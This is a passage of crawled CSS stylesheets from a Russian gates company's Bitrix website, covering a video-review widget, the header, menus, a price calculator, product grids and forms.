    cursor: pointer;
    border-radius: 20px;
    border: 3px solid #85128d;
    object-fit: cover;
    transition: width 0.3s ease, height 0.3s ease, bottom 0.3s ease, left 0.3s ease, right 0.3s ease;
}

/* Стили для увеличенного видео */
.large-video {
    width: 310px;
    height: 548px;
    border-radius: 20px;
    border: 2px solid #85128d;
    object-fit: cover;
}

/* Контейнер для видео и кнопки */
.large-container {
    width: 310px;
    height: 560px;
}

/* Контейнер для маленького видео и кнопки закрытия */
.small-video-container {
    position: relative;
    width: 100px;
    height: 176px;
}

/* Стили для кнопки закрытия маленького видео */
.close-btn-small {
    position: absolute;
    top: 10px;
    right: -12px;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 1002;
    padding: 0px 1px 2px 1px;
}

/* Скрытая кнопка закрытия маленького видео */
.hide-close-btn-small {
    display: none;
}

/* Стили для кнопки закрытия большого видео */
.close-btn-large {
    position: absolute;
    top: 61px;
    right: 15px;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 1002;
    font-size: 21px;
    padding: 0px 0px 1px 0px;
}

.hide-close-btn {
    display: none;
}

/* Стили для таймлайна */
.timeline {
    display: none;
    position: absolute;
    top: 24px;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    height: 8px;
    z-index: 1001;
    background: #ddd;
    border-radius: 5px;
    overflow: hidden;
    -webkit-appearance: none;
    appearance: none;
}

.timeline::-webkit-slider-thumb {
    width: 12px;
    height: 12px;
    background: #ff0000;
    border-radius: 50%;
    cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
}

.timeline::-moz-range-thumb {
    width: 12px;
    height: 12px;
    background: #85128d;
    border-radius: 50%;
    cursor: pointer;
}

.show-timeline {
    display: block;
}

/* Стили для отображения времени */
.time-display {
    position: absolute;
    top: 34px;
    right: 15px;
    color: white;
    font-size: 14px;
    z-index: 1001;
    display: none;
}

.show-time-display {
    display: block;
}

/* Стили для кнопки "хочу такой виджет" */
.goto-button {
    display: none;
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 1001;
    padding: 10px 20px;
    background-color: #85128d;
    color: white !important;
    border: none;
    border-radius: 20px;
    cursor: pointer;
    text-decoration: none;
    font-size: 15px;
    white-space: nowrap;
    transition: background-color 0.3s ease, transform 0.3s ease, opacity 0.5s ease, box-shadow 0.3s ease;
    font-family: 'Roboto', sans-serif;
    opacity: 0;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.6);
}

.goto-button:hover {
    background-color: #9b1ca3;
    transform: translateX(-50%) translateY(-2px) scale(1.15);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    color: white !important;
}

.goto-button.show-button {
    display: inline-block;
    opacity: 1;
}

.goto-button.hide-button {
    display: none;
    opacity: 0;
}

/* Контейнер для элементов управления большого видео */
.large-video-controls {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    z-index: 1001;
}

.hide-controls {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/styles.css?176364626342008
body_size: 8177
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.head_mail {
    font-size: 14px;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */



/* videoreviews-block */

.videoreviews-block__wrap {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 20px;
}

.videoreviews-block__frame video {
	cursor: pointer;
}

.videoreviews-block__title {
	text-align: center;
	margin: 8px 0 0 0;
}


.services-grid {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	/*grid-gap: 15px;*/
	margin-right: 0;
	margin-left: 0;
}
.services-grid.row {
	margin-right: 0;
	margin-left: 0;
}
.services-grid::before {
	display: none;
}

.services-grid .item {
	width: 100%;
}

@media(max-width: 768px) {
	.services-grid {
		grid-template-columns: repeat(2, 1fr);
	}
}
@media(max-width: 420px) {
	.services-grid {
		grid-template-columns: repeat(1, 1fr);
		gap: 15px;
	}
}



/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    /* transition: all .25s ease-in-out; */
    font-size: 15px;
}

.new_custom_header .header_call:hover {
    background: #FA6534 !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 0px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    padding-bottom: 0;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 98px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 0px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

@media(min-width: 992px) {
    .list {
        justify-content: start;
        column-gap: 2%;
    }
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.page-name_ttl {
    text-align: center;
    font-weight: 400;
    margin: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 30px;
    line-height: 1.1;
    color: inherit;
    color: #585f69;
}

.top-menu-new {
    clear: both;
    display: flex;
    align-items: center;
    /*overflow: hidden;*/
}

.top-menu-new .main-menu-nav {
    display: flex;
    justify-content: space-between;
    padding-right: 0;
    text-align: center;
}

.top-menu-new .dropdown-menu {
    top: 34px;
    left: auto;
}

.main-menu-nav2 {
    display: none;
}

.buttons-1-block {
    display: inline-block;
    width: 175px;
    height: 67px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .buttons-1-block{
        width: 120px;
    }
}

.cart-mobile{
    display: none;
}

.b-modern-head__buttons .offer-icon{
    display: none !important;
}
@media (max-width: 767px) {
    .cart-mobile{
        display: block;
    }
    .b-modern-head__buttons .offer-icon{
        display: block !important;
    }
}
body .new_custom_header .buttons-1-block .nav .search {
    height: 40px;
    font-size: 23px;
    min-width: 77px;
    background-color: transparent;
}

body .buttons-1-block .search-open {
    right: 54px;
    top: 0;
}

.b-mh-contacts.b-mh-contacts-new {
    background: none;
    vertical-align: top;
    text-align: left;
    padding-left: 27px;
}

.head_mail,
.head_phone {
    display: block;
    position: relative;
    padding: 5px 15px;
    text-decoration: none;
    color: #000;
}

.head_phone {
    padding: 0px 15px 10px;
}

.head_phone:before {
    content: "";
    position: absolute;
    left: -8px;
    top: 2px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/call1.png');
    background-size: 100%;
}

.head_mail:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 6px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/mail1.png');
    background-size: 100%;
}

.head_mail {
    padding: 2px 0 0 24px;
}
.new_custom_header.fixed .b-modern-head__cart .head_mail{
    display: none !important;
}
@media (max-width: 767px) {
    .b-modern-head__cart .head_mail{
        display: none !important;
    }
}
.cat-section-list-menu {
    width: 100%;
}

.cat-section-list-menu li {
    position: relative;
}

.cat-section-list-menu .ul-cat-menu-main-1 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 0;
}

.ul-cat-menu-main-2,
.ul-cat-menu-main-3 {
    background: #fff;
    display: none;
}

.ul-cat-menu-main-1 li:hover .ul-cat-menu-main-2,
.ul-cat-menu-main-2 li:hover .ul-cat-menu-main-3 {
    display: block;
}

.ul-cat-menu-main img {
    margin-right: 10px;
}

body header .cat-section-list-menu ul.ul-cat-menu-main li {
    background-color: transparent;
}

@media only screen and (max-width: 766px) {
    .new_custom_header .buttons-1-block .navbar {
        display: none;
    }
    .new_custom_header .buttons-1-block .regions {
        height: 100%;
    }
}

@media (min-width: 991px) {
    body .new_custom_header .navbar-responsive-collapse div.container-mobile .main-menu-nav2 {
        display: none;
    }




}

.ul-cat-menu-main-2 {
    position: absolute;
    top: 45px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    left: 0;
    width: 200px;
    padding-left: 0px;
    background: #fff;
}

.h2_li {
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type li {
    padding: 5px 4px 5px 12px;
    width: 100%;
}

ul.ul-cat-menu-type {
    padding-left: 0px;
    margin-bottom: 15px;
}

.ul-cat-menu-main-3 {
    position: absolute;
    top: 0px;
    width: 240px;
    left: 200px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    padding-left: 0px;
}

.ul-cat-menu-main-wide {
    width: 600px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type {
    display: inline-block;
    width: 45%;
    vertical-align: top;
}

.ul-cat-menu-main-1 {
    margin-bottom: 0;
}

.ul-cat-menu-main-2 li {
    width: 100%;
    padding: 6px 10px 6px 15px;
    text-align: left;
    font-size: 15px;
}

.li-menu-items-1 a {
    text-decoration: none;
}

.li-menu-items-1 {
    display: flex;
    align-items: center;
    height: 50px;
}

.ul-cat-menu-main-2 .li-menu-items-2 a {
    width: 100%;
}

.ul-cat-menu-main-2 .li-menu-items-2 {
    border-bottom: 1px solid #e7e7e7;
}

.ul-cat-menu-main-2 .li-menu-items-2:hover,
body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li:hover {
    background: #e7e7e7;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li {
    margin-left: 0;
    padding-left: 14px;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li.h2_li:hover {
    background: transparent;
}

.ul-cat-menu-main-1 .li-menu-items-1:nth-child(5) .ul-cat-menu-main-3,
.ul-cat-menu-main-1 .li-menu-items-1:nth-child(6) .ul-cat-menu-main-3 {
    left: -240px;
}

.ul-cat-menu-type li {
    padding: 6px 3px 6px 5px;
}

.ul-cat-menu-main .li-menu-items-1 a {
    cursor: pointer;
}

.new_custom_header .navbar-collapse.navbar-responsive-collapse.collapse {
    background: #fff;
}

.li-menu-items-1:hover>a,
.li-menu-items-1 .active,
.li-menu-items-2:hover>a,
.li-menu-items-2 .active,
.ul-cat-menu-main-3 li:hover>a,
.ul-cat-menu-main-3 li.active {
    color: #FA6534;
}

.ul-cat-menu-main-obj {
    width: 650px;
    bottom: 0;
    top: auto;
    z-index: 999;
    background: #fff;
}

.ul-cat-menu-main-obj li {
    width: 45%;
    vertical-align: top;
    display: inline-block;
    margin-right: 2%;
    margin-bottom: 2px;
}

.fixed .top-menu-new {
    display: none;
}

.fixed .buttons-1-block {
    display: none;
}

.fixed .b-mh-contacts.b-mh-contacts-new {
    width: 50%;
    margin-top: 5px;
}

.fixed .head_mail,
.fixed .head_phone {
    width: 49%;
    display: inline-block;
    padding: 2px 15px;
